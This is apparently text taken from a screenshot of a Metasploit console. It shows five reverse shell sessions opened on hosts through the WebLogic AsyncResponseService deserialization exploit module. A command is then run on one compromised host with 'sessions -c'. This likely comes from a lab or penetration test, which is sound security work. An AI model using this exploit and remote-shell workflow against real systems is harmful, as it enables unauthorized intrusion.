 Active sessions
===============
Id  Name  Type             Information  Connection
--  ----  ----             -----------  ----------
1         shell cmd/unix               192.168.172.129:4444 -> 192.170.84.5:46216 (192.168.172.129)
3         shell cmd/unix               192.168.172.129:4444 -> 192.170.84.2:52046 (192.170.84.2)
4         shell cmd/unix               192.168.172.129:4444 -> 192.170.84.3:53062 (192.170.84.3)
5         shell cmd/unix               192.168.172.129:4444 -> 192.170.84.3:53076 (192.170.84.3)
6         shell cmd/unix               192.168.172.129:4444 -> 192.170.84.4:44314 (192.170.84.4)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -c "ls /tmp" -i 6
[*] Running 'ls /tmp' on shell session 6 (192.170.84.4)